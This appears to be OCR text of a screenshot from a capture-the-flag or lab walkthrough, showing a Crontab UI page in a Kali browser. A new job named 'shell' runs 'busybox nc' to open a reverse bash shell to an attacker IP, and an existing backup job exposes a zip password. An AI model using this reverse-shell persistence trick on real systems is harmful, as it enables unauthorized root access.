 localhost:8000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Crontab UI Backups
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New Backup Import Export Get from crontab Save to crontab
Show 10 entries
# Name Job Time Last Modified
1. Cleanup /root/scripts/cleanup.sh * * * * * 5 months ago
2. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0r @daily 5 months ago
grafana.tar.gz
Showing 1 to 2 of 2 entries
Job ×
Name (Optional)
shell
Command
busybox nc 10.10.14.17 53 -e /bin/bash
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
1 * * * * Set
Job
busybox nc 10.10.14.17 53 -e /bin/bash
Enable error logging.
Mailing Hooks
Cancel Save